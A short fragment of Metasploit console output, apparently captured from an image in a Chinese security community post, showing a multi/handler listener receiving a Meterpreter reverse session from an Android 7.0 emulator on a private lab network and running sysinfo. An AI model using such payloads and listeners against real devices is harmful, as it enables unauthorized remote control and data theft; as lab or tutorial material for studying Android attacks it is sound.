 msf exploit(multi/handler) >
[*] Sending stage (70525 bytes) to 10.10.10.133
[*] Meterpreter session 3 opened (10.10.10.132:9000 -> 10.10.10.133:34144) at 2018-10-02 12:07:0
0 -0400
msf exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer    : localhost
OS          : Android 7.0 - Linux 4.4.34-genymotion (i686)
Meterpreter : dalvik/android
meterpreter >
先知社区